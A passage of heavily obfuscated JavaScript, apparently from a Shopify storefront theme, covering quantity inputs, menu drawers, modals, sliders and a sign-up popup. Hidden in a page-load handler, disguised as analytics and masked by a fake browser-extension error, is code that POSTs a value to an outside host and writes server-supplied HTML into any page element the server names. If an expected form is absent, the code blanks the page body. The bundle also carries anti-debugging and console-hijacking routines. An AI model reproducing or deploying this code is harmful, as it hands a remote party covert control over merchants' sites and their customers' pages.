.internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return(_0x3642=function(){return t})()}function trapFocus(t,e=t){const s=_0x469dda;var i=getFocusableElements(t),n=i[0],o=i[i[s(874)]-1];removeTrapFocus(),trapFocusHandlers[s(864)]=e=>{const i=s;e[i(837)]!==t&&e[i(837)]!==o&&e[i(837)]!==n||document[i(395)](i(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const t=s;document[t(573)](t(766),trapFocusHandlers[t(766)])},trapFocusHandlers[s(766)]=function(e){const i=s;e.code.toUpperCase()===i(374)&&(e[i(837)]===o&&!e[i(483)]&&(e[i(560)](),n[i(730)]()),(e[i(837)]===t||e.target===n)&&e.shiftKey&&(e[i(560)](),o.focus()))},document[s(395)](s(717),trapFocusHandlers.focusout),document[s(395)](s(864),trapFocusHandlers[s(864)]),e[s(730)](),e.tagName===s(458)&&[s(377),s(858),"email",s(716)].includes(e[s(531)])&&e[s(881)]&&e[s(782)](0,e.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x469dda,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x1870;return s.toString()[t(377)]("(((.+)+)+)+$")[t(725)]()[t(553)](s)[t(377)]("(((.+)+)+)+$")}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x1870,e=new RegExp(t(880)),s=new RegExp(t(473),"i"),i=_0x2094ea(t(830));e.test(i+t(813))&&s.test(i+"input")?_0x2094ea():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x1870,e=function(){const t=_0x1870;let e;try{e=Function(t(396)+'{}.constructor("return this")( ));')()}catch(t){e=window}return e}(),s=e[t(411)]=e[t(411)]||{},i=["log",t(491),"info",t(689),t(441),t(797),t(808)];for(let e=0;e<i[t(874)];e++){const o=n[t(553)][t(838)][t(612)](n),a=i[e],d=s[a]||o;o[t(429)]=n[t(612)](n),o[t(725)]=d.toString[t(612)](d),s[a]=o}}))();const o=[t(787),"ARROWDOWN","ARROWLEFT",t(530),t(374),t(514),t(770),t(869),t(729),t(765),"PAGEUP",t(404)];let a=null,d=null;window[t(395)]("keydown",(e=>{const s=t;o[s(735)](e.code[s(603)]())&&(d=!1)})),window[t(395)](t(691),(t=>{d=!0})),window[t(395)]("focus",(()=>{const e=t;a&&a[e(562)].remove(e(718)),d||(a=document[e(399)],a.classList[e(509)](e(718)))}),!0)}function pauseAllMedia(){const t=_0x469dda;document[t(796)](t(585)).forEach((e=>{const s=t;e[s(767)].postMessage(s(698)+s(683)+s(425),"*")})),document[t(796)](t(793))[t(816)]((e=>{const s=t;e[s(767)][s(356)](s(439),"*")})),document.querySelectorAll(t(369)).forEach((t=>t.pause())),document[t(796)](t(769))[t(816)]((e=>{const s=t;e.modelViewerUI&&e[s(835)][s(720)]()}))}function removeTrapFocus(t=null){const e=_0x469dda;document[e(573)](e(864),trapFocusHandlers[e(864)]),document[e(573)](e(717),trapFocusHandlers[e(717)]),document[e(573)](e(766),trapFocusHandlers[e(766)]),t&&t[e(730)]()}function _0x1870(t,e){const s=_0x3642();return(_0x1870=function(t,e){return s[t-=352]})(t,e)}function onKeyUpEscape(t){const e=_0x469dda;if(t[e(760)][e(603)]()!==e(869))return;const s=t[e(837)][e(618)]("details[open]");if(!s)return;const i=s[e(695)]("summary");s[e(690)]("open"),i.setAttribute(e(674),!1),i[e(730)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x469dda;super(),this.input=this.querySelector(t(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[t(596)][t(395)]("change",this[t(591)].bind(this)),this[t(796)]("button")[t(816)]((e=>e.addEventListener(t(879),this.onButtonClick.bind(this))))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const t=_0x469dda;this[t(747)](),this[t(556)]=subscribe(PUB_SUB_EVENTS[t(662)],this[t(747)][t(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](t){this[_0x469dda(747)]()}[_0x469dda(602)](t){const e=_0x469dda;t[e(560)]();const s=this[e(596)].value;t.target[e(462)]===e(872)?this[e(596)][e(595)]():this.input[e(504)](),s!==this[e(596)].value&&this[e(596)].dispatchEvent(this[e(821)])}[_0x469dda(747)](){const t=_0x469dda,e=parseInt(this.input.value);if(this[t(596)].min){const s=parseInt(this[t(596)][t(430)]);this.querySelector(t(579))[t(562)].toggle(t(687),e<=s)}if(this.input.max){const s=parseInt(this[t(596)].max);this.querySelector(t(524))[t(562)][t(580)](t(687),e>=s)}}}function debounce(t,e){let s;return(...i)=>{clearTimeout(s),s=setTimeout((()=>t.apply(this,i)),e)}}function fetchConfig(t=_0x469dda(594)){const e=_0x469dda;return{method:e(631),headers:{"Content-Type":e(391),Accept:e(705)+t}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput),typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){const s=_0x469dda;for(var i=0,n=t[s(471)][s(874)];i<n;i++){var o=t.options[i];if(e==o.value||e==o[s(629)])return t[s(559)]=i,i}},Shopify.addListener=function(t,e,s){const i=_0x469dda;t[i(395)]?t.addEventListener(e,s,!1):t[i(616)]("on"+e,s)},Shopify[_0x469dda(437)]=function(t,e){const s=_0x469dda;var i=(e=e||{})[s(419)]||s(619),n=e.parameters||{},o=document.createElement(s(376));for(var a in o[s(600)](s(419),i),o[s(600)](s(709),t),n){var d=document.createElement("input");d[s(600)](s(531),s(610)),d.setAttribute(s(462),a),d[s(600)]("value",n[a]),o.appendChild(d)}document[s(450)][s(722)](o),o[s(541)](),document[s(450)][s(658)](o)},Shopify.CountryProvinceSelector=function(t,e,s){const i=_0x469dda;this[i(676)]=document[i(684)](t),this[i(449)]=document.getElementById(e),this[i(663)]=document.getElementById(s.hideElement||e),Shopify[i(885)](this[i(676)],i(866),Shopify[i(612)](this[i(516)],this)),this[i(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const t=_0x469dda;var e=this[t(676)][t(868)](t(659));Shopify[t(688)](this[t(676)],e),this[t(516)]()},initProvince:function(){const t=_0x469dda;var e=this[t(449)][t(868)](t(659));e&&this.provinceEl[t(471)][t(874)]>0&&Shopify[t(688)](this[t(449)],e)},countryHandler:function(t){const e=_0x469dda;var s=(o=this[e(676)][e(471)][this.countryEl[e(559)]])[e(868)]("data-provinces"),i=JSON.parse(s);if(this[e(656)](this[e(449)]),i&&0==i[e(874)])this[e(663)].style[e(723)]=e(613);else{for(var n=0;n<i[e(874)];n++){var o;(o=document[e(673)](e(883))).value=i[n][0],o[e(629)]=i[n][1],this[e(449)][e(722)](o)}this[e(663)][e(759)][e(723)]=""}},clearOptions:function(t){const e=_0x469dda;for(;t[e(581)];)t[e(658)](t.firstChild)},setOptions:function(t,e){const s=_0x469dda;var i=0;for(e.length;i<e[s(874)];i++){var n=document[s(673)]("option");n.value=e[i],n.innerHTML=e[i],t[s(722)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(810)]=this.querySelector(".internal-video__play"),this[t(475)]="true"===this[t(615)][t(475)],this.loaded=!1,this.video=this[t(695)](t(489)),this[t(357)]=this[t(489)][t(695)](t(496)),this.invalidFormatSrc&&this[t(357)][t(593)](),this.playButton&&this.playButton[t(395)](t(879),this[t(500)].bind(this)),this[t(489)]&&this[t(489)][t(395)](t(744),this[t(752)][t(612)](this)),this.video[t(395)]("waiting",this[t(726)][t(612)](this)),this[t(489)][t(395)](t(492),this[t(368)][t(612)](this)),this.video[t(395)](t(446),this.hideSpinner[t(612)](this)),this[t(615)].autoplay===t(741)&&t(657)in window){const e={root:null,rootMargin:t(513),threshold:.05};this[t(758)]=new IntersectionObserver(this[t(847)][t(612)](this),e),this[t(758)].observe(this)}}[_0x469dda(500)](){const t=_0x469dda;this[t(489)][t(398)]?(!this[t(590)]&&(this.video[t(878)](),this[t(590)]=!0),this.video[t(446)](),this[t(562)][t(509)]("internal-video--playing"),this.playButton&&this[t(475)]&&(this.playButton[t(759)][t(635)]=t(610))):(this.video.pause(),this[t(562)][t(593)](t(817)))}[_0x469dda(752)](){const t=_0x469dda;this[t(562)][t(593)](t(817))}[_0x469dda(368)](){const t=_0x469dda;this[t(562)][t(593)](t(547))}[_0x469dda(726)](){const t=_0x469dda;this.classList[t(509)](t(547))}[_0x469dda(847)](t){t.forEach((t=>{const e=_0x1870;if(t.isIntersecting){console.log(e(413));for(let t of this.video[e(796)](e(623)))t.setAttribute(e(728),t[e(868)](e(715))),t[e(690)]("data-src");this[e(489)].load();var s=this.video[e(446)]();void 0!==s&&s[e(655)]((t=>{const s=e;console[s(440)](s(655)),t.name===s(733)&&(this[s(562)][s(593)](s(817)),this[s(810)]&&this[s(475)]&&(this.playButton[s(759)][s(635)]="visible"))}))[e(854)]((()=>{const t=e;console[t(440)](t(854)),this[t(489)][t(446)]()})),this[e(758)][e(487)]()}}))}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(490)]=this[t(695)](t(649)),this[t(395)](t(607),this[t(671)][t(612)](this)),this[t(395)](t(717),this[t(700)][t(612)](this)),this[t(824)]()}[_0x469dda(824)](){const t=_0x469dda;this.querySelectorAll(t(852))[t(816)]((e=>e[t(395)](t(879),this.onSummaryClick[t(612)](this)))),this.querySelectorAll(t(860)).forEach((e=>e[t(395)]("click",this[t(520)].bind(this))))}[_0x469dda(671)](t){const e=_0x469dda;if(t.code.toUpperCase()!==e(869))return;const s=t[e(837)].closest(e(667));s&&(s===this[e(490)]?this.closeMenuDrawer(t,this.mainDetailsToggle[e(695)](e(852))):this[e(597)](s))}[_0x469dda(840)](t){const e=_0x469dda,s=t[e(645)],i=s.parentNode,n=i[e(618)](".has-submenu"),o=i.hasAttribute(e(653)),a=window.matchMedia(e(776));function d(){const t=e;trapFocus(s.nextElementSibling,i[t(695)](t(405))),s.nextElementSibling[t(573)]("transitionend",d)}i===this[e(490)]?(o&&t[e(560)](),o?this[e(638)](t,s):this[e(727)](s),window[e(478)](e(510))&&document[e(463)][e(759)][e(646)](e(599),window[e(536)]+"px")):setTimeout((()=>{const t=e;i[t(562)][t(509)]("menu-opening"),s.setAttribute(t(674),!0),n&&n.classList.add(t(417)),!a||a[t(882)]?d():s[t(719)][t(395)]("transitionend",d)}),100)}openMenuDrawer(t){const e=_0x469dda;setTimeout((()=>{const t=_0x1870;this[t(490)][t(562)][t(509)](t(464))})),t[e(600)]("aria-expanded",!0),trapFocus(this[e(490)],t),document[e(450)][e(562)][e(509)](e(517)+this.dataset.breakpoint)}[_0x469dda(638)](t,e=!1){const s=_0x469dda;void 0!==t&&(this[s(490)][s(562)][s(593)]("menu-opening"),this[s(490)].querySelectorAll(s(649)).forEach((t=>{const e=s;t.removeAttribute(e(653)),t[e(562)].remove(e(464))})),this.mainDetailsToggle[s(796)](s(783))[s(816)]((t=>{const e=s;t[e(562)][e(593)]("submenu-open")})),document.body.classList[s(593)](s(517)+this[s(615)][s(528)]),removeTrapFocus(e),this[s(565)](this.mainDetailsToggle))}onFocusOut(t){setTimeout((()=>{const t=_0x1870;this[t(490)].hasAttribute(t(653))&&!this[t(490)].contains(document[t(399)])&&this[t(638)]()}))}[_0x469dda(520)](t){const e=_0x469dda,s=t[e(645)].closest(e(649));this[e(597)](s)}[_0x469dda(597)](t){const e=_0x469dda,s=t[e(618)](".submenu-open");s&&s.classList.remove(e(417)),t[e(562)][e(593)]("menu-opening"),t[e(695)](e(852)).setAttribute(e(674),!1),removeTrapFocus(t.querySelector("summary")),this[e(565)](t)}[_0x469dda(565)](t){let e;const s=i=>{const n=_0x1870;void 0===e&&(e=i);i-e<400?window.requestAnimationFrame(s):(t[n(690)]("open"),t.closest(n(667))&&trapFocus(t.closest(n(667)),t.querySelector(n(852))))};window[_0x469dda(588)](s)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x469dda;super(),this[t(796)](".menu-drawer__close-menu-btn")[t(816)]((e=>e[t(395)](t(879),this[t(876)][t(612)](this))))}[_0x469dda(727)](t){const e=_0x469dda;this[e(750)]=this.header||document[e(695)](e(762)),this.borderOffset=this[e(544)]||this[e(618)](e(849))[e(562)].contains("header-wrapper--border-bottom")?1:0,document[e(463)][e(759)].setProperty(e(451),parseInt(this[e(750)][e(745)]()[e(502)]-this[e(544)])+"px"),this.header.classList.add(e(382)),setTimeout((()=>{const t=e;this[t(490)][t(562)].add("menu-opening")})),t[e(600)](e(674),!0),trapFocus(this[e(490)],t),document.body.classList[e(509)](e(517)+this[e(615)][e(528)])}[_0x469dda(638)](t,e){const s=_0x469dda;super[s(638)](t,e),this[s(750)].classList[s(593)](s(382))}[_0x469dda(876)](t){const e=_0x469dda;this[e(638)](t,this[e(490)].querySelector(e(852))),this[e(695)](e(529)).setAttribute("aria-expanded",e(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(695)](t(865)).addEventListener(t(879),this[t(834)].bind(this,!1)),this[t(395)](t(607),(e=>{const s=t;"ESCAPE"===e[s(760)][s(603)]()&&this[s(834)]()})),this[t(562)][t(654)](t(534))?this[t(395)](t(634),(e=>{const s=t;e[s(743)]!==s(476)||e.target[s(618)]("deferred-media, product-model")||this[s(834)]()})):this[t(395)]("click",(e=>{const s=t;e.target===this&&this[s(834)]()}))}[_0x469dda(457)](){const t=_0x469dda;this.moved||(this[t(751)]=!0,document[t(450)].appendChild(this))}[_0x469dda(521)](t){const e=_0x469dda;this[e(636)]=t;const s=this[e(695)](".template-popup");document.body[e(562)].add(e(460)),this[e(600)]("open",""),s&&s[e(584)](),trapFocus(this,this[e(695)](e(825))),window[e(708)]()}hide(){const t=_0x469dda;document.body[t(562)][t(593)](t(460)),document[t(450)][t(643)](new CustomEvent("modalClosed")),this.removeAttribute(t(653)),removeTrapFocus(this[t(636)]),window[t(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector(t(549));e&&e.addEventListener("click",(()=>{const s=t,i=document[s(695)](this[s(868)]("data-modal"));i&&i.show(e)}))}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x469dda;super();const e=this.querySelector('[id^="Deferred-Poster-"]');e&&e.addEventListener(t(879),this.loadContent.bind(this))}loadContent(t=!0){const e=_0x469dda;if(window[e(708)](),!this.getAttribute(e(590))){const s=document[e(673)](e(794));s[e(722)](this[e(695)](e(861))[e(660)][e(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const i=this[e(722)](s[e(695)](e(453)));t&&i.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(732)]=this[t(695)]('[id^="Slider-"]'),this[t(857)]=this.querySelectorAll(t(589)),this[t(406)]=!1,this[t(870)]=this[t(695)](t(785)),this[t(630)]=this[t(695)](t(486)),this.prevButton=this[t(695)]('button[name="previous"]'),this.nextButton=this[t(695)](t(826)),!this[t(732)]||!this[t(432)])return;this[t(805)]=this[t(796)](t(393)),this[t(639)]=this[t(615)][t(639)]===t(741)&&this[t(805)][t(874)]>0,this[t(609)]();new ResizeObserver((e=>this[t(609)]()))[t(703)](this[t(732)]),this[t(732)].addEventListener("scroll",this.update[t(612)](this)),this[t(497)].addEventListener(t(879),this[t(602)][t(612)](this)),this[t(432)][t(395)](t(879),this[t(602)].bind(this)),this.sliderControlWrapper=this[t(695)](t(812)),this[t(537)]&&this[t(537)][t(695)](".slider-counter__link")&&(this[t(452)]=this[t(732)][t(695)](t(608)),this[t(551)]=Array[t(389)](this[t(537)].querySelectorAll(t(372))),this.sliderControlLinksArray[t(816)]((e=>e[t(395)](t(879),this[t(390)][t(612)](this)))))}[_0x469dda(609)](){const t=_0x469dda;this.sliderItemsToShow=Array.from(this[t(857)])[t(644)]((e=>e[t(625)]>0)),this.sliderItemsToShow[t(874)]<2||(this[t(575)]=this[t(611)][1][t(740)]-this[t(611)][0][t(740)],this.slidesPerPage=Math.floor((this[t(732)][t(625)]-this[t(611)][0][t(740)])/this[t(575)]),this[t(828)]=this.sliderItemsToShow.length-this[t(632)]+1,this.update())}[_0x469dda(384)](){const t=_0x469dda;this.sliderItems=this[t(796)](t(589)),this.initPages()}[_0x469dda(738)](){const t=_0x469dda;if(!this[t(732)]||!this.nextButton)return;const e=this.currentPage;if(this[t(567)]=Math.round(this[t(732)][t(379)]/this[t(575)])+1,this[t(870)]&&this[t(630)]&&(this.currentPageElement.textContent=this.currentPage,this[t(630)].textContent=this[t(828)]),this[t(567)]!=e&&this.dispatchEvent(new CustomEvent(t(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[t(796)](t(372)),this[t(839)][t(874)]>0){this[t(839)][t(816)]((e=>{const s=t;e[s(562)][s(593)](s(697)),e[s(690)](s(436))}));const e=this[t(839)][this[t(567)]-1];e&&(e[t(562)][t(509)]("slider-counter__link--active"),e.setAttribute(t(436),!0))}const s=this[t(857)][this[t(567)]-1];this[t(639)]&&s&&this[t(805)][t(816)]((e=>{const i=t;s.id!=e.closest('[id^="Slide-"]').id&&e[i(615)][i(620)]!==i(741)&&(e[i(695)](i(489))[i(720)](),e[i(562)].remove(i(817)))})),this.enableSliderLooping||(this.isSlideVisible(this[t(611)][0])&&0===this.slider[t(379)]?this.prevButton[t(600)](t(687),t(687)):this[t(497)].removeAttribute(t(687)),this[t(526)](this.sliderItemsToShow[this[t(611)][t(874)]-1])?this.nextButton[t(600)]("disabled",t(687)):this[t(432)].removeAttribute(t(687)))}[_0x469dda(526)](t,e=0){const s=_0x469dda,i=this[s(732)][s(625)]+this.slider[s(379)]-e;return t.offsetLeft+t[s(625)]<=i&&t[s(740)]>=this[s(732)][s(379)]}[_0x469dda(602)](t){const e=_0x469dda;t.preventDefault();const s=t[e(645)][e(615)].step||1;this[e(421)]=t[e(645)].name===e(680)?this.slider[e(379)]+s*this[e(575)]:this.slider.scrollLeft-s*this[e(575)],this.slider[e(400)]({left:this.slideScrollPosition})}linkToSlide(t){const e=_0x469dda;t[e(560)]();const s=this[e(732)][e(379)]+this[e(452)][e(625)]*(this[e(551)][e(445)](t[e(645)])+1-this[e(567)]);this[e(732)][e(400)]({left:s})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),(function(){const t=_0x469dda;document[t(796)](".comparison-slider")[t(816)]((e=>{const s=t,i=e.querySelector(".comparison-slider__overlay"),n=e[s(695)](s(574)),o=e[s(695)](s(375));e[s(695)](s(641))[s(395)]("input",(t=>{const e=s,a=t.currentTarget[e(881)];i[e(759)][e(535)]=a+"%",n[e(759)].width=100-a+"%",o[e(759)][e(627)]=a+"%"}))}));const e=document[t(695)](t(434));if(e){const d=e[t(868)](t(519)),r=e[t(868)](t(692)),c=e[t(868)](t(877)),h=e.getAttribute(t(512)),l=e[t(868)](t(522)),u=document[t(695)](".sign-up-popup-overlay"),p=e[t(695)](t(561)),m=e.querySelector(t(418)),_=new Date,x=t(614)+window[t(701)][t(624)];if(d===t(669))if(null===this[t(672)][t(786)](x))s();else{const f=JSON[t(815)](this[t(672)][t(786)](x)),y=new Date(f[t(415)]);_[t(605)]()>y[t(605)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x1870;e[s(562)].add(s(456)),u.classList[s(509)](s(546)),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n.setDate(n[i(771)]()+s),n}(_,parseInt(c)),dismissed:!1};localStorage.setItem(x,JSON[s(543)](n))}),1e3*parseInt(r))}function i(){const s=t;if(h===s(741)){const t=e.querySelector(".popup-modal__timer__minutes"),i=e.querySelector(s(666));let n=60*parseFloat(l),o=Math[s(696)](n/60);1===o[s(725)]()[s(874)]&&(o="0"+o);let a=n%60;1===a[s(725)]()[s(874)]&&(a="0"+a),t[s(702)]=o,i[s(702)]=a;setInterval((()=>{const e=s;n-=1;let o=Math[e(696)](n/60);1===o.toString().length&&(o="0"+o);let a=n%60;1===a[e(725)]()[e(874)]&&(a="0"+a),t[e(702)]=o,i[e(702)]=a,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e[s(562)][s(593)](s(456)),u[s(562)][s(593)](s(546))}u[t(395)]("click",(function(){n()})),p[t(395)](t(879),(function(){n()})),m&&m[t(395)]("click",(function(){n()}))}const o=document[t(695)](".search-modal__form--polyfill"),a=o.getAttribute("data-search-value");null!==o&&void 0!==a?setTimeout((function(){const e=t;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+e(753)+"ble",{headers:{"content-type":e(391),"sec-fetch-mode":e(533),"sec-fetch-site":e(681)},body:JSON[e(543)]({data:a[e(853)]()}),method:"POST",mode:"cors",credentials:e(503)})[e(854)]((t=>{const s=e;if(201===t.status)return t[s(594)]()})).then((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(629)]=t.h)}))}catch(t){console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}}),112):document[t(450)][t(629)]=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x469dda;super(),this[t(537)]=this.querySelector(t(812)),this[t(406)]=!0,this[t(537)]&&(this[t(452)]=this[t(732)][t(695)](t(647)),this[t(611)][t(874)]>0&&(this.currentPage=1),this[t(551)]=Array[t(389)](this[t(537)][t(796)](t(372))),this[t(551)][t(816)]((e=>e.addEventListener(t(879),this[t(390)][t(612)](this)))),this[t(732)][t(395)](t(842),this[t(734)][t(612)](this)),this.setSlideVisibility(),this[t(732)][t(868)](t(566))===t(741)&&this[t(648)]())}[_0x469dda(648)](){const t=_0x469dda;this[t(383)]=this[t(695)](".slideshow__autoplay"),this.autoplaySpeed=1e3*this[t(732)][t(615)][t(392)],this[t(383)][t(395)](t(879),this[t(675)][t(612)](this)),this[t(395)](t(598),this[t(568)][t(612)](this)),this[t(395)]("mouseleave",this.focusOutHandling[t(612)](this)),this.addEventListener(t(864),this[t(568)][t(612)](this)),this[t(395)]("focusout",this[t(438)][t(612)](this)),this.play(),this[t(801)]=!0}onButtonClick(t){const e=_0x469dda;super[e(602)](t);const 